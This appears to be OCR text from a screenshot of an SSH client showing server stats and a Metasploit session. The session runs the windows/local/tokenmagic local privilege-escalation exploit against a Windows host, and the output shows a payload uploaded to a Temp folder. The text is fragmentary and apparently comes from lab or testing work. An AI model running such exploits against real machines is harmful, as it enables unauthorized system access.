 FinalShell 3.9.8.2
状态
21.36.36.99 复制
系统信息
11 天
0.02, 0.11, 0.13
4%
66% 2.4G/3.7G
0% 0/0
CPU 命令
0M 0.3 docker-c...
.1... 0.3 java
4M 0.3 hostguard
4M 0.3 sshd
1K eth0
s 本机
可用/大小
1.8G/1.8G
/shm 1.9G/1.9G
1.8G/1.9G
/fs/c... 1.9G/1.9G
8.2G/39.2G
/use... 378M/378M
/lib/... 8.2G/39.2G
/lib/... 64M/64M
激活/升级
1 华为云
2 华为云
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/tokenmagic) > run
[-] Handler failed to bind to 121.36.36.99:6666:-  -
[-] Handler failed to bind to 0.0.0.0:6666:-  -
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on M4AO-PC via session ID: 3
[*] Uploading payload to C:\Users\m4ao\AppData\Local\Temp\veBmyc.exe
[*] Running Exploit on M4AO-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/tokenmagic) > use session 3
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令
/opt 历史
opt
metasploit-framew
patch
proc
root
.cache
.pip
文件名 大小 类型 修改时间 权限
metasploit-framewo... 文件夹 2023/08/05 14:30 drwx
msf.exe 72.1 KB 应用程序 2023/08/05 15:15 -rw-